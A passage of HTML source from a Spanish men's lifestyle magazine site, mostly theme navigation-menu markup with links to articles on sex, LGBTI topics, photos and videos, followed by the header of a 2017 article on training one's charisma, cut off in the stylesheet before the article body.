block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-780004" class="post-780004 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-consejos-para-hombres tag-empatia tag-hombres-atractivos tag-hombres-carismaticos tag-inteligencia-emocional tag-lifestyle-2 tag-psicologia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-13T12:02:45+01:00" >13 junio, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/magnetismo-natural-carisma/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-780004">769</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
